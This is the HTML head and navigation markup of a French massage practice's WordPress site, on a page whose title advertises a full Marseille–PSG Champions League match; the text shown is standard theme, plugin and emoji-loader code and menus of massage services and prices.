

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lesmassagesdalice.fr/2023-match-complet-de-la-ligue-des-champions-football-olympique-marseille-contre-psg/
body_size: 15370
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Ligue Des Champions De L&rsquo;uefa 2023 Match Complet &#8211; Olympique Marseille Contre Psg &#8211; les massages d&#039;Alice</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="les massages d&#039;Alice &raquo; Flux" href="http://lesmassagesdalice.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="les massages d&#039;Alice &raquo; Flux des commentaires" href="http://lesmassagesdalice.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lesmassagesdalice.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='http://lesmassagesdalice.fr/wp-content/plugins/wordpress-form-manager/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://lesmassagesdalice.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #000000;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css' href='http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/css/skins/default.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='http://fonts.googleapis.com/css?family=Pacifico%3A400%7CLato%3A400%2C700%7CVerdana%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"http:\/\/lesmassagesdalice.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=6.8.3" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"94d51bb1d3","wpfb_ajaxurl":"http:\/\/lesmassagesdalice.fr\/wp-admin\/admin-ajax.php","wprevpluginsurl":"http:\/\/lesmassagesdalice.fr\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1" id="wp-tripadvisor-review-slider_plublic-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://lesmassagesdalice.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://lesmassagesdalice.fr/wp-json/wp/v2/posts/2140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lesmassagesdalice.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://lesmassagesdalice.fr/2023-match-complet-de-la-ligue-des-champions-football-olympique-marseille-contre-psg/" />
<link rel='shortlink' href='http://lesmassagesdalice.fr/?p=2140' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://lesmassagesdalice.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesmassagesdalice.fr%2F2023-match-complet-de-la-ligue-des-champions-football-olympique-marseille-contre-psg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://lesmassagesdalice.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesmassagesdalice.fr%2F2023-match-complet-de-la-ligue-des-champions-football-olympique-marseille-contre-psg%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">#logo {padding-top:10px;}#logo {padding-bottom:0px;}#logo {margin-left:32px;}#logo {margin-right:0px;}#nav-main {margin-top:15px;}#nav-main {margin-bottom:15px;}.headerfont, .tp-caption {font-family:Lato;}.topbarmenu ul li {font-family:Lato;}.home-message:hover {background-color:#000000; background-color: rgba(0, 0, 0, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #000000;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #000000;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #000000;}.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:#ffffff    ;}.product_item .product_details h5 {text-transform: none;}@media (max-width: 979px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.product_item .product_details h5 {min-height:40px;}.kad-topbar-left, .kad-topbar-left .topbarmenu {float:right;} .kad-topbar-left .topbar_social, .kad-topbar-left .topbarmenu ul, .kad-topbar-left .kad-cart-total,.kad-topbar-right #topbar-search .form-search{float:left}</style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Pacifico;line-height:40px;font-weight:400;font-style:normal;color:#040c87;font-size:34px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:normal;font-size:35px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:35px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:35px;}h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:18px;}body{font-family:Verdana;line-height:20px;font-weight:400;font-style:normal;font-size:18px;}#nav-main ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#15138c;font-size:24px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}</style></head>
<body class="wp-singular post-template-default single single-post postid-2140 single-format-standard wp-embed-responsive wp-theme-virtue boxed 2023-match-complet-de-la-ligue-des-champions-football-olympique-marseille-contre-psg">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<header class="banner headerclass" itemscope itemtype="https://schema.org/WPHeader">
	<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
				<ul id="menu-menu2" class="sf-menu"><li  class=" menu-item-131"><a href="http://lesmassagesdalice.fr/contact/"><span>Contact</span></a></li>
<li  class=" menu-item-579"><a href="http://lesmassagesdalice.fr/actualites/"><span>Actualités</span></a></li>
</ul>				</div>
			</div><!-- close col-md-6 --> 
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
									</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
	</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="http://lesmassagesdalice.fr/">
													<div id="thelogo">
								<img src="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/pixel2.jpg" alt="les massages d&#039;Alice" width="1" height="1" class="kad-standard-logo" />
															</div>
												</a>
									</div> <!-- Close #logo -->
			</div><!-- close logo span -->
			       
		</div> <!-- Close Row -->
					<div id="mobile-nav-trigger" class="nav-trigger">
				<button class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".kad-nav-collapse">
					<span class="kad-navbtn"><i class="icon-reorder"></i></span>
					<span class="kad-menu-name">Menu</span>
				</button>
			</div>
			<div id="kad-mobile-nav" class="kad-mobile-nav">
				<div class="kad-nav-inner mobileclass">
					<div class="kad-nav-collapse">
					<ul id="menu-menu1" class="kad-mnav"><li  class=" menu-item-15"><a title="massages" href="http://lesmassagesdalice.fr/"><span>Accueil</span></a></li>
<li  class=" sf-dropdown menu-item-21"><a href="http://lesmassagesdalice.fr/accueil/"><span>Massages  /soins</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-63"><a href="http://lesmassagesdalice.fr/massage-bien-etre-aux-huiles-essentielles/"><span>Massage relaxant et harmonisant</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-673"><a href="http://lesmassagesdalice.fr/tarifs/"><span>Tarifs</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1300"><a href="http://lesmassagesdalice.fr/massage-biodynamique-et-reequilibrant/"><span>Massage biodynamique et ré-équilibrant</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-24"><a href="http://lesmassagesdalice.fr/massage-thailandais/"><span>Massage thaïlandais</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-687"><a href="http://lesmassagesdalice.fr/tarifs-massages-thailandais/"><span>Tarifs massages thaïlandais</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2404"><a href="http://lesmassagesdalice.fr/kobido-lifting-naturel-du-visage/"><span>KOBIDO, lifting naturel du visage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-624"><a href="http://lesmassagesdalice.fr/massage-visagecranenuque/"><span>Massage visage/crâne/nuque</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-737"><a href="http://lesmassagesdalice.fr/tarifs-massage-visagecranenuque/"><span>Tarifs massage visage/crâne/nuque</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1651"><a href="http://lesmassagesdalice.fr/massages-duo/"><span>Massages duo</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-1177"><a href="http://lesmassagesdalice.fr/massages-a-4-mains/"><span>Massages à 4 mains</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1183"><a href="http://lesmassagesdalice.fr/tarif-4-mains/"><span>Tarifs 4 mains</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-62"><a href="http://lesmassagesdalice.fr/massage-femme-enceinte/"><span>Massage femme enceinte</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-691"><a href="http://lesmassagesdalice.fr/tarifs-massage-femme-enceinte/"><span>Tarifs massage femme enceinte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-608"><a href="http://lesmassagesdalice.fr/massage-post-natal/"><span>Massage jeune maman</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-702"><a href="http://lesmassagesdalice.fr/tarifs-massage-post-naissance/"><span>Tarifs massage jeune maman</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1284"><a href="http://lesmassagesdalice.fr/rebozo-soin-dedie-a-la-femme/"><span>Rituel inspiré du rebozo, soin mexicain de passage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-418"><a href="http://lesmassagesdalice.fr/massage-bebe/"><span>Massage bébé</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-711"><a href="http://lesmassagesdalice.fr/tarifs-massages-bebe/"><span>Tarifs massages bébé</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1051"><a href="http://lesmassagesdalice.fr/forfait-naissance-2/"><span>Forfait naissance</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1067"><a href="http://lesmassagesdalice.fr/tarifs-forfaits-naissance/"><span>Tarifs forfaits naissance</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1776"><a href="http://lesmassagesdalice.fr/initiations-au-massage/"><span>Initiations massage</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1777"><a href="http://lesmassagesdalice.fr/tarifs-initiation-au-massage/"><span>Tarifs initation massage</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-13"><a href="http://lesmassagesdalice.fr/ou-se-faire-masser/"><span>Où se faire masser ?</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-59"><a href="http://lesmassagesdalice.fr/a-perpignan/"><span>Perpignan</span></a></li>
	<li  class=" menu-item-2260"><a href="http://lesmassagesdalice.fr/dans-la-drome-a-cote-de-crest/"><span>Dans la Drôme, à côté de Crest</span></a></li>
</ul>
</li>
<li  class=" menu-item-53"><a href="http://lesmassagesdalice.fr/temoignages/"><span>Ecrire un avis</span></a></li>
<li  class=" menu-item-54"><a href="http://lesmassagesdalice.fr/mon-parcours/"><span>Mon parcours</span></a></li>
</ul>					</div>
				</div>
			</div>
		 
	</div> <!-- Close Container -->
			<section id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix" itemscope itemtype="https://schema.org/SiteNavigationElement">
					<ul id="menu-menu1-1" class="sf-menu"><li  class=" menu-item-15"><a title="massages" href="http://lesmassagesdalice.fr/"><span>Accueil</span></a></li>
<li  class=" sf-dropdown menu-item-21"><a href="http://lesmassagesdalice.fr/accueil/"><span>Massages  /soins</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-63"><a href="http://lesmassagesdalice.fr/massage-bien-etre-aux-huiles-essentielles/"><span>Massage relaxant et harmonisant</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-673"><a href="http://lesmassagesdalice.fr/tarifs/"><span>Tarifs</span></a></li>
	</ul>
</li>
